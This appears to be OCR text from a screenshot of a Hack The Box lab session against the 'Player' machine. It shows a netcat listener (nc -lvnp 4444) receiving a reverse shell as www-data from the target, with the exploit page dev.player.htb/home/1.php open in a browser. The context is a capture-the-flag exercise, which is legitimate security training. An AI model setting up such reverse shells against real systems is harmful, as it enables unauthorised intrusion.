 应用程序 位置 终端 星期二 21:45 1
Mozilla Firefox
Playbuff - Dev Portal New Tab
dev.player.htb/home/1.php
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
root@B1ngDa0: ~/HTB
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
        inet 10.10.16.90  netmask 255.255.254.0  destination 10.10.16.90
        inet6 fe80::6ec8:beb5:3823:d4e8  prefixlen 64  scopeid 0x20<link>
        inet6 dead:beef:4::1058  prefixlen 64  scopeid 0x0<global>
        unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 100
(UNSPEC)
        RX packets 3544  bytes 3019057 (2.8 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 3462  bytes 1046727 (1022.1 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@B1ngDa0:~/HTB# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.90] from (UNKNOWN) [10.10.10.145] 60484
Linux player 4.4.0-148-generic #174~14.04.1-Ubuntu SMP Thu May 9 08:17:37 UTC 20
19 x86_64 x86_64 x86_64 GNU/Linux
 19:15:10 up  1:05,  1 user,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
telegen  pts/0    10.10.16.90      18:52   20:27   0.03s  0.03s /usr/bin/python
/usr/bin/lshell
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
[HTB] 0:openvpn- 1:ssh  2:python  3:nc* "B1ngDa0" 21:45 11-2月 -20
Waiting for dev.player.htb...